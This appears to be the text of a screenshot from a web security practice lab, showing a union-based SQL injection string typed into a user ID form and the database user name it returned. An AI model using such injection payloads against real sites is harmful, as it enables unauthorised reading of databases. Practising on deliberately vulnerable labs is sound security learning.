 User ID: Submit
ID: 1' union select user(),2 #'
First name: admin
Surname: admin
ID: 1' union select user(),2 #'
First name: admin@localhost
Surname: 2